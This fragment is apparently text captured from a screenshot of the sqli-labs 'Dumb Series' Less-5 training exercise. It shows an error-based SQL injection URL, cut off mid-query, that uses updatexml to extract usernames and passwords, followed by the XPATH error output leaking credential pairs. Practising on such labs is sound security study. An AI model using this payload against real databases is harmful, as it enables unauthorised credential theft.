 localhost/Less-5/?id=1' and updatexml(1,concat(0x7e,(select substr(group_concat(username,'^',password),94,31) from use
Welcome Dhakkan
XPATH syntax error: '~batman^mob!le,admin^admin,admin'
SQLI DUMB SERIES-5